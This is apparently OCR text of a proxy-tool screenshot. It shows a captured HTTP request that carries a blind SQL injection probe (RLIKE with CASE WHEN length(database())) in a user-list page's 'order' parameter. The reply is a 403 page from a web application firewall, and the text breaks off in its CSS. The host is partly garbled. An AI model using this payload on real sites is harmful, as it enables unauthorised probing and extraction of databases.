 Raw Params Headers Hex
GET
http: om/home_user_list.html?st=2&username=&page=&order=userid%2bRLIK
E+(%0dSELECT+(CASE+WHEN+(length(database())>1)+THEN+1+ELSE+0x28+END))) HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http: ome_user_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Server: nginx
Date: Sun, 12 Jul 2020 14:25:29 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Content-Length: 1304
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>宝塔网站防火墙</title>
<style>
*{margin:0;padding:0;color:#444}
body{font-size:14px;font-family:"宋体"}
.main{width:600px;margin:10% auto;}
.title{background: #20a53a;color: #fff;font-size: 16px;height: 40px;line-height:
40px;padding-left: 20px;}
.content{background-color:#f3f7f9; height:280px;border:1px dashed #c6d9b6;padding:20p
.t1{border-bottom: 1px dashed #c6d9b6;color: #ff4000;font-weight: bold; margin: 0 0
20px; padding-bottom: 18px;}
.t2{margin-bottom:8px; font-weight:bold}
ol{margin:0 0 20px 22px;padding:0;}